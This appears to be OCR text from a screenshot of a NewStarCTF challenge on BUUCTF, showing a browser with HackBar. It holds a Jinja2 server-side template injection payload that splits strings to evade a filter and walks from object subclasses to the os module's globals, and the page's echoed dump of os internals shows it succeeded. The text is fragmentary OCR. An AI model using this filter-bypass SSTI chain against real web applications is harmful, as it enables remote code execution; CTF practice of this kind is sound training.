 BUUCTF在线评测
888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{%27[%27]
不安全 | 888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{%27%27[%27__cla%27+%27ss__%27][%27__ba%27+%27se__...
Welcome to NewStarCTF, Dear {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink,
stat, etc.\n - os.path is either posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is a string
representing the parent directory (always '..')\n - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator (always '.')\n - os.altsep is
the alternate pathname separator (None or '/')\n - os.pathsep is the component separator used in $PATH etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n -
os.defpath is the default search path for executables\n - os.devnull is the file path of the null device ('/dev/null', etc.)\n\nPrograms that import and use 'os' stand a better chance of
being\nportable between different platforms. Of course, they must then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname
manipulation to os.path\n(e.g., split and join).\n", '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f1ba590da90>, '__spec__':
ModuleSpec(name='os', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f1ba590da90>, origin='/usr/local/lib/python3.6/os.py'), '__file__':
'/usr/local/lib/python3.6/os.py', '__cached__': '/usr/local/lib/python3.6/__pycache__/os.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and
other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=), '__build_class__': ,
'__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': ,
'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis':
Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter': , 'float': ,
'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': ,
'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': ,
'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': , 'AttributeError': , 'SyntaxError': ,
'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': ,
'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': ,
'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': , 'UnicodeWarning': , 'BytesWarning':
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{''['__cla'+'ss__']['__ba'+'se__']['__subcl'+'asses__']()[117]['__in'+'it__']['__glob'+'als__']}}
Enable POST
ADD HEADER